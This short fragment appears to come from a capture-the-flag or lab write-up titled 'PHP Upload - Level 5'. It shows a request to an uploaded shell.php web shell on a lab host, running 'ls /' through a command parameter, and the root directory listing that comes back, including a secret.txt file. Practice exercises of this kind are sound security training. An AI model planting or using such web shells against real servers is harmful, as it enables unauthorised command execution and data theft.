 PHP Upload - Level 5
upload5.oplabs.us/upload/30bf
https://upload5.oplabs.us/upload/30bfcab4548faaaf08d899e0df166398/shell.php?command=ls%20/
bin boot dev etc home lib lib64 media mnt opt proc root run sbin secret.txt srv sys tmp usr var var